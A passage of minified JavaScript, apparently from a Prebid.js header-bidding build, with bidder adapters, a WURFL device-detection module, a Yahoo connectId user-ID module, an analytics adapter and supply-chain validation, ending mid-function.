(self.instBidChunk=self.instBidChunk||[]).push([[46550],{8702:(n,p,t)=>{function e(n,p,t){let e={};return n&&("boolean"==typeof n.gdprApplies&&(e.gdpr=Number(n.gdprApplies)),"string"==typeof n.consentString&&(e.gdpr_consent=n.consentString)),p&&(e.us_privacy=encodeURIComponent(p)),t?.gppString&&(e.gpp=t.gppString,e.gpp_sid=t.applicableSections?.toString()),e}t.d(p,{d:()=>e})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[9854],{21008:(e,t,i)=>{var r=i(7873),n=i(16833),o=i(68044),s=i(41580),a=i(91069),d=i(45569);const l="wurfl",c="https://prebid.wurflcloud.com",u=(0,a.prefixLog)("[WURFL RTD Submodule]"),_=new Set;const p=(e,t,i)=>{const r={};return t.forEach(((t,n)=>{i.includes(n)&&t in e&&(r[t]=e[t])})),r},m=(e,t)=>{const i={};return t.forEach(((t,r)=>{let n=e[t];"complete_device_name"==t&&(n=n.replace(/Apple (iP(hone|ad|od)).*/,"Apple iP$2")),i[t]=n})),"model_name"in e&&(i.model_name=e.model_name.replace(/(iP(hone|ad|od)).*/,"iP$2")),"brand_name"in e&&(i.brand_name=e.brand_name),i},f=(e,t,i)=>{const r={device:{ext:{}}},n=e.ortb2Fragments.global.device;h("make",i.brand_name,n,r),h("model",i.model_name,n,r),i.enrich_device&&(delete i.enrich_device,h("devicetype",function(e){if(e.is_mobile){if(!("is_phone"in e)||!("is_tablet"in e))return;return e.is_phone||e.is_tablet?1:6}if(e.is_full_desktop)return 2;if(e.is_connected_tv)return 3;if(e.is_phone)return 4;if(e.is_tablet)return 5;if(e.is_ott)return 7;return}(i),n,r),h("os",i.advertised_device_os,n,r),h("osv",i.advertised_device_os_version,n,r),h("hwv",i.model_name,n,r),h("h",i.resolution_height,n,r),h("w",i.resolution_width,n,r),h("ppi",i.pixel_density,n,r),h("pxratio",i.density_class,n,r),h("js",i.ajax_support_javascript,n,r)),r.device.ext.wurfl=i,(0,a.mergeDeep)(e.ortb2Fragments.bidder,{[t]:r})};function h(e,t,i,r){void 0===i?.[e]&&void 0!==t&&(r.device[e]=t)}const v={name:l,init:(e,t)=>(u.logMessage("initialized"),!0),getBidRequestData:(e,t,i,r)=>{const n=i.params?.altHost??null,o=i.params?.debug??!1,a=new Set;e.adUnits.forEach((e=>{e.bids.forEach((e=>{a.add(e.bidder)}))}));let h=c;n&&(h=n);const v=new URL(h);v.pathname="/wurfl.js",o&&v.searchParams.set("debug","true"),v.searchParams.set("mode","prebid"),u.logMessage("url",v.toString());try{(0,s.R)(v.toString(),d.zu,l,(()=>{u.logMessage("script injected"),window.WURFLPromises.complete.then((i=>{u.logMessage("received data",i),i.wurfl_pbjs?function(e,t,i){const r=i.wurfl_pbjs?.authorized_bidders??{},n=i.wurfl_pbjs?.caps??[];t.forEach((t=>{if(t in r){_.add(t);const o=p(i.WURFL,n,r[t]);return o.enrich_device=!0,void f(e,t,o)}const o=m(i.WURFL,i.wurfl_pbjs?.low_entropy_caps);f(e,t,o)}))}(e,a,i):u.logError("invalid WURFL.js for Prebid response"),t()}))}))}catch(e){u.logError(e),t()}},onAuctionEndEvent:function(e,t,i){const r=t.params?.altHost??null;let n=c;r&&(n=r);const s=new URL(n);if(s.pathname="/v1/prebid/stats",0===_.size)return;var a=JSON.stringify({bidders:[..._]});(0,o.Rz)(s.toString(),a)||(0,o.hd)(s.toString(),{method:"POST",body:a,mode:"no-cors",keepalive:!0})}};(0,n.bz)("realTimeData",v),(0,r.E)("wurflRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=21008,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47618],{34610:(e,i,t)=>{t.d(i,{m:()=>m});var d=t(99466),r=t(1e3),n=t(70433),s=t(91069),a=t(25825),b=t(11445),o=t(43272),p=t(63172);var c=t(43323);var f=t(7873);var g=t(71371);const l={[r.S3]:{extPrebid:{fn:function(e,i){(0,p.J)(e,"ext.prebid",(0,s.mergeDeep)({auctiontimestamp:i.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},e.ext?.prebid)),o.$W.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){(0,p.J)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,f.m)().version},e.ext?.prebid?.channel))}},extPrebidAliases:{fn:function(e,i,t){let{am:d=b.Ay}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(d.aliasRegistry[i.bidderCode]){const t=d.bidderRegistry[i.bidderCode];if(!t||!t.getSpec().skipPbsAliasing){(0,p.J)(e,`ext.prebid.aliases.${i.bidderCode}`,d.aliasRegistry[i.bidderCode]);const r=o.$W.getConfig(`gvlMapping.${i.bidderCode}`)||t?.getSpec?.().gvlid;r&&(0,p.J)(e,`ext.prebid.aliasgvlids.${i.bidderCode}`,r)}}}}},[r.Tb]:{params:{fn:c.W},adUnitCode:{fn:function(e,i){const t=i.adUnitCode;t&&(0,p.J)(e,"ext.prebid.adunitcode",t)}}},[r.WR]:{mediaType:{fn:a.o,priority:99},videoCache:{fn:function(e,i){if(e.mediaType===g.G_){let{cacheId:t,url:d}=(0,n.A)(i,"ext.prebid.cache.vastXml")||{};if(!t||!d){const{hb_uuid:e,hb_cache_host:r,hb_cache_path:s}=(0,n.A)(i,"ext.prebid.targeting")||{};e&&r&&s&&(t=e,d=`https://${r}${s}?uuid=${e}`)}t&&d&&Object.assign(e,{videoCacheKey:t,vastUrl:d})}},priority:-10},bidderCode:{fn(e,i,t){e.bidderCode=t.seatbid.seat,e.adapterCode=(0,n.A)(i,"ext.prebid.meta.adaptercode")||t.bidRequest?.bidder||e.bidderCode}},pbsBidId:{fn(e,i){const t=(0,n.A)(i,"ext.prebid.bidid");(0,s.isStr)(t)&&(e.pbsBidId=t)}},adserverTargeting:{fn(e,i){const t=(0,n.A)(i,"ext.prebid.targeting");(0,s.isPlainObject)(t)&&(e.adserverTargeting=t)}},extPrebidMeta:{fn(e,i){e.meta=(0,s.mergeDeep)({},(0,n.A)(i,"ext.prebid.meta"),e.meta)}},pbsWurl:{fn(e,i){const t=(0,n.A)(i,"ext.prebid.events.win");(0,s.isStr)(t)&&(e.pbsWurl=t)}}},[r.Cf]:{serverSideStats:{fn(e,i,t){Object.entries({errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"}).forEach((e=>{let[d,r]=e;const s=(0,n.A)(i,`ext.${d}.${t.bidderRequest.bidderCode}`);s&&(t.bidderRequest[r]=s,t.bidRequests.forEach((e=>e[r]=s)))}))}}}};var u=t(89766);const m=(0,s.memoize)((()=>(0,d.U)((0,u.T)(),l,(0,r.yB)(r.e4))))},25825:(e,i,t)=>{t.d(i,{o:()=>s,s:()=>n});var d=t(71371),r=t(75561);const n={[d.D4]:"banner",[d.s6]:"native",[d.G_]:"video"};function s(e,i,t){let s=t.mediaType;s||(s=r.X.hasOwnProperty(i.mtype)?r.X[i.mtype]:i.ext?.prebid?.type,n.hasOwnProperty(s)||(s=d.D4)),e.mediaType=s}},43323:(e,i,t)=>{t.d(i,{W:()=>r});var d=t(63172);function r(e,i){let t=i.params;t&&(0,d.J)(e,`ext.prebid.bidder.${i.bidder}`,t)}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47118],{42355:(r,e,n)=>{n.d(e,{$d:()=>p,Ct:()=>g,Hg:()=>d,QJ:()=>c,S3:()=>u,v6:()=>m});var o=n(91069);const t="[Nexverse warn]: ",i="[Nexverse error]: ",s="[Nexverse info]: ",a="user_nexverse";function u(){const r=navigator.userAgent;if(/iPhone/i.test(r))return"iPhone";if(/iPad/i.test(r))return"iPad";if(/Android/i.test(r)){const e=r.match(/Android.*;\s([a-zA-Z0-9\s]+)\sBuild/);return e?e[1].trim():"Unknown Android Device"}return/Windows Phone/i.test(r)?"Windows Phone":/Macintosh/i.test(r)?"Mac":/Linux/i.test(r)?"Linux":/Windows/i.test(r)?"Windows PC":""}function d(r,e){const{uid:n,pubId:o,pubEpid:t}=e.params,i=e.isDebug;let s=`${r}?uid=${encodeURIComponent(n)}&pub_id=${encodeURIComponent(o)}&pub_epid=${encodeURIComponent(t)}`;return i&&(s=`${s}&test=1`),s}function p(r){const e=!!(r.params&&r.params.uid&&r.params.uid.trim()&&r.params.pubId&&r.params.pubId.trim()&&r.params.pubEpid&&r.params.pubEpid.trim());return e||(0,o.logError)(`${i} Missing required bid parameters.`),e}function c(r){try{return JSON.parse(r).native}catch(r){return g("error","Error parsing native response: ",r),(0,o.logError)(`${i} Error parsing native response: `,r),{}}}function g(r){const e={error:i,warning:t,info:s};for(var n=arguments.length,a=new Array(n>1?n-1:0),u=1;u<n;u++)a[u-1]=arguments[u];const d=a.map((r=>r instanceof Error?`${r.name}: ${r.message}`:r)).join(" "),p=`${e[r]||s} ${d}${"info"===r?".":""}`;({error:o.logError,warning:o.logWarn,info:o.logInfo}[r]||o.logInfo)(p)}const m=r=>{let e=r.getCookie(a);e||(e=(0,o.generateUUID)());try{const n=864e5,o=new Date(Date.now()+n);r.setCookie(a,e,o.toUTCString())}catch(r){g("error",`Failed to set UID cookie: ${r.message}`)}return e}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4755],{86809:(e,s,t)=>{var n=t(7873),r=t(57377),i=t(71371),d=t(89766),o=t(91069);const u=(0,d.A)({context:{mediaType:i.D4,netRevenue:!0,ttl:300,currency:"USD"},request(e,s,t,n){const r=e(s,t,n);return(0,o.mergeDeep)(r,{ext:{prebid:{adapterVersion:"1.0"}}}),r}}),a={code:"responsiveads",gvlid:1189,supportedMediaTypes:[i.D4],isBidRequestValid:function(e){return!!e.params},buildRequests:function(e,s){if((0,o.isSafeFrameWindow)())return null;if(!(0,o.canAccessWindowTop)())return null;return{method:"POST",url:"https://ve60c4xzl9.execute-api.us-east-1.amazonaws.com/prod/prebidjs",data:u.toORTB({bidRequests:e,bidderRequest:s}),options:{contentType:"application/json",withCredentials:!1},bidderRequest:s}},interpretResponse:function(e,s){return u.fromORTB({response:e.body,request:s.data}).bids},onBidWon:e=>{(0,o.logMessage)("onBidWon",e)}};(0,r.a$)(a),(0,n.E)("responsiveAdsBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return s=86809,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92525],{72943:(e,t,n)=>{var i=n(7873),a=n(91069),d=n(68044),r=n(88910),s=n(11445),o=n(12938),c=n(78969),u=n(45569);const m=(0,o.vM)({moduleType:u.Tn,moduleName:"asteriobidpbm"}),l="https://endpt.prebidmanager.com/endpoint",p="Asteriobid PBM Analytics";let b=(0,d.g4)(0);var g=1,I=null,T=(0,a.generateUUID)(),v=0,y=0;let f;var h=!1;const C=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"];var q=window,R=document,D=R.documentElement,E=R.getElementsByTagName("body")[0],A=q&&q.innerWidth||D&&D.clientWidth||E&&E.clientWidth,_=q&&q.innerHeight||D&&D.clientHeight||E&&E.clientHeight,w={eventType:"pageView",userAgent:window.navigator.userAgent,timestamp:Date.now(),timezoneOffset:(new Date).getTimezoneOffset(),language:window.navigator.language,vendor:window.navigator.vendor,screenWidth:A,screenHeight:_},U=[w];let S=Object.assign((0,r.Ay)({url:l,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:n}=e;!function(e,t){t=t?(0,a.hasNonSerializableProperty)(t)?t:(0,a.deepClone)(t):{};const n={};switch(e){case c.qY.AUCTION_INIT:n.auctionId=t.auctionId,n.timeout=t.timeout,n.eventType=t.eventType,n.adUnits=t.adUnits&&t.adUnits.map(Y),n.bidderRequests=t.bidderRequests&&t.bidderRequests.map(z),v=n.timestamp,y=n.timeout;break;case c.qY.AUCTION_END:n.auctionId=t.auctionId,n.end=t.end,n.start=t.start,n.adUnitCodes=t.adUnitCodes,n.bidsReceived=t.bidsReceived&&t.bidsReceived.map(B),n.start=v,n.end=Date.now();break;case c.qY.BID_ADJUSTMENT:break;case c.qY.BID_TIMEOUT:n.bidders=t&&t.map?t.map(B):t,n.duration=y;break;case c.qY.BID_REQUESTED:n.auctionId=t.auctionId,n.bidderCode=t.bidderCode,n.doneCbCallCount=t.doneCbCallCount,n.start=t.start,n.bidderRequestId=t.bidderRequestId,n.bids=t.bids&&t.bids.map(B),n.auctionStart=t.auctionStart,n.timeout=t.timeout;break;case c.qY.BID_RESPONSE:n.bidderCode=t.bidderCode,n.width=t.width,n.height=t.height,n.adId=t.adId,n.mediaType=t.mediaType,n.cpm=t.cpm,n.currency=t.currency,n.requestId=t.requestId,n.adUnitCode=t.adUnitCode,n.auctionId=t.auctionId,n.timeToRespond=t.timeToRespond,n.responseTimestamp=t.responseTimestamp,n.requestTimestamp=t.requestTimestamp,n.netRevenue=t.netRevenue,n.size=t.size,n.adserverTargeting=t.adserverTargeting;break;case c.qY.BID_WON:n.auctionId=t.auctionId,n.adId=t.adId,n.adserverTargeting=t.adserverTargeting,n.adUnitCode=t.adUnitCode,n.bidderCode=t.bidderCode,n.height=t.height,n.mediaType=t.mediaType,n.netRevenue=t.netRevenue,n.cpm=t.cpm,n.requestTimestamp=t.requestTimestamp,n.responseTimestamp=t.responseTimestamp,n.size=t.size,n.width=t.width,n.currency=t.currency,n.bidder=t.bidder;break;case c.qY.BIDDER_DONE:n.auctionId=t.auctionId,n.auctionStart=t.auctionStart,n.bidderCode=t.bidderCode,n.bidderRequestId=t.bidderRequestId,n.bids=t.bids&&t.bids.map(B),n.doneCbCallCount=t.doneCbCallCount,n.start=t.start,n.timeout=t.timeout,n.tid=t.tid,n.src=t.src;break;case c.qY.SET_TARGETING:case c.qY.REQUEST_BIDS:case c.qY.ADD_AD_UNITS:break;case c.qY.AD_RENDER_FAILED:n.bid=t.bid,n.message=t.message,n.reason=t.reason;break;default:return}n.eventType=e,n.timestamp=n.timestamp||Date.now(),i=n,U.push(i),(0,a.logInfo)(`${p} Event ${i.eventType}:`,i),i.eventType===c.qY.AUCTION_END&&k();var i}(t,n)}});function N(){let e=!1,t={};try{C.forEach((function(n){let i=(0,a.getParameterByName)(n);""!==i&&(e=!0),t[n]=i})),!1===e?C.forEach((function(e){let n=m.getDataFromLocalStorage(`pm_${e}`);n&&0!==n.length&&(t[e]=n)})):C.forEach((function(e){m.setDataInLocalStorage(`pm_${e}`,t[e])}))}catch(e){(0,a.logError)(`${p} Error`,e),t.error_utm=1}return t}function O(){const e={domain:window.location.hostname};return document.referrer&&(e.referrerDomain=(0,a.parseUrl)(document.referrer).hostname),e}function k(){if(h&&U.length>1){var e={pageViewId:T,ver:g,bundleId:I.bundleId,events:U,utmTags:N(),pageInfo:O()};"version"in I&&(e.version=I.version),"tcf_compliant"in I&&(e.tcf_compliant=I.tcf_compliant),"sampling"in I&&(e.sampling=I.sampling),b(I.url,(()=>(0,a.logInfo)(`${p} sent events batch`)),g+":"+JSON.stringify(e),{contentType:"text/plain",method:"POST",withCredentials:!0}),U=[w]}}function Y(e){if(!e)return e;const t={};return t.code=e.code,t.sizes=e.sizes,t}function B(e){if(!e)return e;const t={};return t.auctionId=e.auctionId,t.bidder=e.bidder,t.bidderRequestId=e.bidderRequestId,t.bidId=e.bidId,t.crumbs=e.crumbs,t.cpm=e.cpm,t.currency=e.currency,t.mediaTypes=e.mediaTypes,t.sizes=e.sizes,t.transactionId=e.transactionId,t.adUnitCode=e.adUnitCode,t.bidRequestsCount=e.bidRequestsCount,t.serverResponseTimeMs=e.serverResponseTimeMs,t}function z(e){if(!e)return e;const t={};return t.auctionId=e.auctionId,t.auctionStart=e.auctionStart,t.bidderRequestId=e.bidderRequestId,t.bidderCode=e.bidderCode,t.bids=e.bids&&e.bids.map(B),t}S.originEnableAnalytics=S.enableAnalytics,S.enableAnalytics=function(e){(I=e.options||{}).url=I.url||l,I.sampling=I.sampling||1,0===Math.floor(Math.random()*I.sampling)?(h=!0,f=setInterval(k,1e3)):(0,a.logInfo)(`${p} isn't enabled because of sampling`),S.originEnableAnalytics(e)},S.originDisableAnalytics=S.disableAnalytics,S.disableAnalytics=function(){h&&(k(),clearInterval(f),S.originDisableAnalytics())},s.Ay.registerAnalyticsAdapter({adapter:S,code:"prebidmanager"}),S.getOptions=function(){return I},S.flush=k;(0,i.E)("AsteriobidPbmAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=72943,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[19147],{29495:(e,n,r)=>{function i(e){return e?.ortb2?.ext?.prebid?.adServerCurrency}r.d(n,{b:()=>i})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[34527],{98825:(e,t,n)=>{var o=n(7873),r=n(68044),i=n(16833),a=n(15901),c=n(27934),s=n(12938),l=n(91069),d=n(16916),u=n(45569);const p="connectId",g=31536e6,f=12096e5,h="__PIXEL_ID__",m=`https://ups.analytics.yahoo.com/ups/${h}/fed`,S=["pixelId","he","puid"],y=["yahoo.com","aol.com","aol.ca","aol.de","aol.co.uk","engadget.com","techcrunch.com","autoblog.com"],O=(0,s.vM)({moduleType:u.fW,moduleName:p});function E(e){const t=Date.now()+g;O.cookiesAreEnabled()&&I(p,JSON.stringify(e),new Date(t),k()),O.localStorageIsEnabled()&&O.setDataInLocalStorage(p,JSON.stringify(e))}function I(e,t,n,o){const r=o.split(".");for(let o=0;o<r.length;++o){const i=r.slice(r.length-o-1,r.length).join(".");try{O.setCookie(e,t,n.toUTCString(),null,"."+i);const o=O.getCookie(e);if(o&&o===t)break}catch(e){}}}function b(){if(O.localStorageIsEnabled()){let e=O.getDataFromLocalStorage(p);if(e){try{e=JSON.parse(e)}catch(e){(0,l.logError)(`${p} module: error while reading the local storage data.`)}return(0,l.isPlainObject)(e)&&e.__expires&&e.__expires<=Date.now()?(O.removeDataFromLocalStorage(p),null):e}}return null}function D(e){if(function(){let e=(0,c.EN)().ref;if(e){e=(0,l.parseUrl)(e).hostname;const t=e.split(".");e=t.slice(t.length-2,t.length).join(".")}return y.indexOf(e)>=0}())return!0;if((0,l.isPlainObject)(e)&&e.lastSynced){const t=e.ttl||f;return e.lastSynced+t<=Date.now()}return!1}function v(){let e=function(){if(O.cookiesAreEnabled())try{return JSON.parse(O.getCookie(p))}catch{}return null}();return e||(e=b(),e&&!D(e)&&function(){if(!O.cookiesAreEnabled())return;const e=b(),t=Date.now()+g;I(p,JSON.stringify(e),new Date(t),k())}()),e}function k(){return(0,l.parseUrl)((0,c.EN)().page).hostname}const w={name:p,gvlid:25,decode(e){if(!w.userHasOptedOut())return(0,l.isPlainObject)(e)&&(e.connectId||e.connectid)?{connectId:e.connectId||e.connectid}:void 0},getId(e,t){if(w.userHasOptedOut())return;const n=e.params||{};if(!n||void 0===n.pixelId&&void 0===n.endpoint)return void(0,l.logError)(`${p} module: configuration requires the 'pixelId'.`);const o=v();let r=D(o);if(o&&((0,l.isPlainObject)(o)&&o.puid&&o.lastUsed&&!n.puid&&o.lastUsed+2592e6<=Date.now()&&(delete o.puid,r=!0),(n.he&&n.he!==o.he||n.puid&&n.puid!==o.puid)&&(r=!0),!r))return o.lastUsed=Date.now(),E(o),{id:o};const i=d.t6.getConsentData()||"",s={v:"1","1p":(0,a.mK)([1,"1",!0],n["1p"])?"1":"0",gdpr:w.isEUConsentRequired(t)?"1":"0",gdpr_consent:w.isEUConsentRequired(t)?t.consentString:"",us_privacy:i},u=d.ad.getConsentData();u&&(s.gpp=`${u.gppString?u.gppString:""}`,Array.isArray(u.applicableSections)&&(s.gpp_sid=u.applicableSections.join(",")));let g=(0,c.EN)().topmostLocation;"string"==typeof g&&(s.url=g.split("?")[0]),S.forEach((e=>{void 0!==n[e]&&(s[e]=n[e])}));const y=n.he||o?.he;y&&(s.he=y),!s.puid&&o?.puid&&(s.puid=o.puid);const O={callback:function(e){const t={success:t=>{let o;if(t)try{if(o=JSON.parse(t),(0,l.isPlainObject)(o)&&Object.keys(o).length>0&&(o.connectId||o.connectid)){if(o.he=n.he,o.puid=n.puid||o.puid,o.lastSynced=Date.now(),o.lastUsed=Date.now(),(0,l.isNumber)(o.ttl)){let e=60*o.ttl*60*1e3;e>f&&(e=f),o.ttl=e}E(o)}else(0,l.logError)(`${p} module: UPS response returned an invalid payload ${t}`)}catch(e){(0,l.logError)(e)}e(o)},error:t=>{(0,l.logError)(`${p} module: ID fetch encountered an error`,t),e()}},o=m.replace(h,n.pixelId);let r=`${n.endpoint||o}?${(0,l.formatQS)(s)}`;w.getAjaxFn()(r,t,null,{method:"GET",withCredentials:!0})}};return r&&o&&(O.id=o),O},isEUConsentRequired:e=>!!e?.gdprApplies,userHasOptedOut(){try{return!O.localStorageIsEnabled()||"1"===O.getDataFromLocalStorage("connectIdOptOut")}catch{return!1}},getAjaxFn:()=>r.RD,eids:{connectId:{source:"yahoo.com",atype:3}}};(0,i.bz)("userId",w),(0,o.E)("connectIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=98825,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[91940],{43486:(s,e,d)=>{var i=d(7873),t=d(57377),p=d(71371),r=d(75674);const a={code:"playdigo",gvlid:1302,supportedMediaTypes:[p.D4,p.G_,p.s6],isBidRequestValid:(0,r.$d)(),buildRequests:(0,r.rz)("https://server.playdigo.com/pbjs"),interpretResponse:r.xO,getUserSyncs:(0,r.yY)("https://cs.playdigo.com")};(0,t.a$)(a),(0,i.E)("playdigoBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=43486,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[44982],{29906:(e,t,i)=>{function l(e,t){let i=[];for(let l=0;l<Math.ceil(e.length/t);l++){let n=l*t,s=n+t;i.push(e.slice(n,s))}return i}i.d(t,{i:()=>l})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[69270],{29416:(i,t,s)=>{var e=s(7873),n=s(57377),d=s(71371),r=s(12938),a=s(42986);const l="twistdigital",p="1.0.0",c=(0,r.vM)({bidderCode:l});const o=(0,a.lE)((function(){return`https://${arguments.length>0&&void 0!==arguments[0]?arguments[0]:"exchange"}.twist.win`}),null,c,l,p,!0),u=(0,a.Lp)(l,!0),g=(0,a.EE)({iframeSyncUrl:"https://sync.twist.win/api/sync/iframe",imageSyncUrl:"https://sync.twist.win/api/sync/image"}),h={code:l,version:p,gvlid:1292,supportedMediaTypes:[d.D4,d.G_],isBidRequestValid:a.$d,buildRequests:o,interpretResponse:u,getUserSyncs:g,onBidWon:a.bH};(0,n.a$)(h),(0,e.E)("twistDigitalBidAdapter")}},i=>{i.O(0,[44982,85946,60802,51085],(()=>{return t=29416,i(i.s=t);var t}));i.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[51085],{34595:(d,s,e)=>{e.d(s,{G:()=>i});const i='(()=>{"use strict";window.render=function({ad:d,adUrl:e,width:i,height:r},{mkFrame:n},o){if(!d&&!e)throw{reason:"noAd",message:"Missing ad markup or URL"};{const s=o.document,t={width:i,height:r};e&&!d?t.src=e:t.srcdoc=d,s.body.appendChild(n(s,t))}}})();'}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[21315],{46130:(s,n,t)=>{t.d(n,{K:()=>h});const h="https://csr.onet.pl"}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[11613],{91473:(n,i,e)=>{var s=e(7873),o=e(43272),t=e(11445),r=e(91069),a=e(70433),c=e(63172),h=e(1e3);const d="Invalid schain object found: ",f=" should be a string",l=" should be an Integer",u=" should be an object",g=" should be an Array",b={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},p=[];function m(n,i){let e=b.STRICT;if(function(n){return!(void 0===n||!(0,r.isPlainObject)(n)&&((0,r.logError)(d+"the following schain config will not be used as schain is not an object.",n),1))}(n)){if((0,r.isStr)(n.validation)&&-1!=p.indexOf(n.validation)&&(e=n.validation),e===b.OFF)return n.config;if(function(n,i){let e="Detected something wrong within an schain config:",s="";function o(n){s+="\n"+n}function t(){!0===i?(0,r.logError)(e,n,s):(0,r.logWarn)(e,n,s)}if(!(0,r.isPlainObject)(n)&&(o("schain.config"+u),t(),i))return!1;if((0,r.isNumber)(n.complete)&&(0,r.isInteger)(n.complete)||o("schain.config.complete"+l),(0,r.isStr)(n.ver)||o("schain.config.ver"+f),n.hasOwnProperty("ext")&&((0,r.isPlainObject)(n.ext)||o("schain.config.ext"+u)),(0,r.isArray)(n.nodes))n.nodes.forEach(((n,i)=>{(0,r.isStr)(n.asi)||o(`schain.config.nodes[${i}].asi`+f),(0,r.isStr)(n.sid)||o(`schain.config.nodes[${i}].sid`+f),(0,r.isNumber)(n.hp)&&(0,r.isInteger)(n.hp)||o(`schain.config.nodes[${i}].hp`+l),n.hasOwnProperty("rid")&&((0,r.isStr)(n.rid)||o(`schain.config.nodes[${i}].rid`+f)),n.hasOwnProperty("name")&&((0,r.isStr)(n.name)||o(`schain.config.nodes[${i}].name`+f)),n.hasOwnProperty("domain")&&((0,r.isStr)(n.domain)||o(`schain.config.nodes[${i}].domain`+f)),n.hasOwnProperty("ext")&&((0,r.isPlainObject)(n.ext)||o(`schain.config.nodes[${i}].ext`+u))}));else if(o("schain.config.nodes"+g),t(),i)return!1;return!(s.length>0&&(t(),i))}(n.config,!(e!==b.STRICT)))return n.config;(0,r.logError)(d+`due to the 'strict' validation setting, this schain config will not be passed to bidder '${i}'.  See above error for details.`)}return null}function O(n,i){const e=o.$W.getConfig("schain"),s=o.$W.getBidderConfig();i.forEach((n=>{let i=n.bidderCode,o=function(n){return s[n]&&s[n].schain||e}(i);n.bids.forEach((n=>{let e=m(o,i);e&&(n.schain=(0,r.deepClone)(e))}))})),n(i)}(0,r._each)(b,(n=>p.push(n))),t.Ay.makeBidRequests.after(O),(0,h.pS)({type:h.S3,name:"sourceExtSchain",fn:function(n,i,e){if(!(0,a.A)(n,"source.ext.schain")){const i=(0,a.A)(e,"bidRequests.0.schain");i&&(0,c.J)(n,"source.ext.schain",i)}}}),(0,s.E)("schain")}},n=>{n.O(0,[60802,51085],(()=>{return i=91473,n(n.s=i);var i}));n.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90159],{62342:(e,n,t)=>{t.d(n,{y:()=>o});var i=t(91069),s=t(43272),r=t(38230);const c="https://cm.mgid.com/i.gif",p="https://cm.mgid.com/i.html";function o(e,n,t,o,g){const l=(0,i.isPlainObject)(s.$W.getConfig("userSync"))&&(0,i.isNumber)(s.$W.getConfig("userSync").syncsPerBidder)?s.$W.getConfig("userSync").syncsPerBidder:r.qh.syncsPerBidder;if(l>0&&(0,i.isPlainObject)(e)&&(e.iframeEnabled||e.pixelEnabled)){let r=[];n&&(0,i.isArray)(n)&&n.length>0&&(0,i.isPlainObject)(n[0].body)&&(0,i.isPlainObject)(n[0].body.ext)&&(0,i.isArray)(n[0].body.ext.cm)&&n[0].body.ext.cm.length>0&&(r=n[0].body.ext.cm);const a=[],d=[];d.push("cbuster={cbuster}"),d.push("gdpr_consent="+encodeURIComponent((0,i.isPlainObject)(t)&&(0,i.isStr)(t?.consentString)?t.consentString:"")),(0,i.isPlainObject)(t)&&"boolean"==typeof t?.gdprApplies&&t.gdprApplies?d.push("gdpr=1"):d.push("gdpr=0"),(0,i.isPlainObject)(o)&&o?.consentString&&d.push(`us_privacy=${encodeURIComponent(o?.consentString)}`),(0,i.isPlainObject)(g)&&g?.gppString&&d.push(`gppString=${encodeURIComponent(g?.gppString)}`),s.$W.getConfig("coppa")&&d.push("coppa=1");const u=d.join("&");if(e.iframeEnabled)a.push({type:"iframe",url:p+"?"+u.replace("{cbuster}",Math.round((new Date).getTime()))});else if(e.pixelEnabled)if(0===r.length)for(let e=0;e<l;e++)a.push({type:"image",url:c+"?"+u.replace("{cbuster}",Math.round((new Date).getTime()))});else for(let e=0;e<l&&e<r.length;e++)a.push({type:"image",url:r[e]+(r[e].indexOf("?")>0?"&":"?")+u.replace("{cbuster}",Math.round((new Date).getTime()))});return a}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45383],{62383:(e,r,t)=>{var i=t(7873),d=t(89766),n=t(71371),s=t(57377),o=t(91069),a=t(63172),u=t(12938);const b="bidtheatre",c=[n.D4,n.G_],p=(0,u.vM)({bidderCode:b}),l=(0,d.A)({context:{netRevenue:!0,ttl:120,currency:"USD"}}),h={code:b,supportedMediaTypes:c,gvlid:30,isBidRequestValid:function(e){const r=e&&e.params&&"string"==typeof e.params.publisherId&&36===e.params.publisherId.trim().length;return r||(0,o.logError)("Bidtheatre Header Bidding Publisher ID not provided or in incorrect format"),r},getUserSyncs:function(e,r,t,i){const d=new Set,n=[];return e.pixelEnabled&&r&&r.forEach((e=>{e.body&&e.body.seatbid&&e.body.seatbid.forEach((e=>{e.bid&&e.bid.forEach((e=>{const r=e.ext&&e.ext.usersync_urls;Array.isArray(r)&&r.forEach((e=>{d.has(e)||(d.add(e),n.push({type:"image",url:e}))}))}))}))})),n},buildRequests(e,r){const t=l.toORTB({bidRequests:e,bidderRequest:r}),i=p.getCookie("__kuid");return i&&(0,a.J)(t,"user.buyeruid",i),t.imp.forEach(((r,t)=>{let i=e[t].params.publisherId;i&&(0,a.J)(r,"ext.bidder.publisherId",i)})),[{method:"POST",url:"https://prebidjs-bids.bidtheatre.net/prebidjsbid",data:t}]},interpretResponse(e,r){if(!e||!e.body||!e.body.seatbid)return[];const t=e.body.seatbid.map((e=>{const r=e.bid.map((e=>({...e,adm:(0,o.replaceAuctionPrice)(e.adm,e.price),nurl:(0,o.replaceAuctionPrice)(e.nurl,e.price)})));return{...e,bid:r}})),i={...e.body,seatbid:t};return 